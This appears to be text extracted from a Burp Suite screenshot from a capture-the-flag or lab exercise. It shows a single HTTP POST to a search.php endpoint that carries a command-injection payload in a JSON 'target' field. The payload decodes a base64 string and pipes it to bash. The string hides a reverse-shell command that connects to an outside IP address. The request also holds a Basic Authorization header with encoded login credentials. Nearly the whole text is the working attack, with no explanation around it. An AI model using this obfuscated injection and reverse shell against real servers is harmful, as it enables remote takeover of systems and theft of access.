 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Ta
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.41.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.41.240/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 101
10 Authorization: Basic cmFzY2FsOmxvdmU=
11 Connection: close
12
13 {
"target":"\";echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjI2LjE4OS80NDMzIDA+JjE=' | base64 -d | bash \n"
}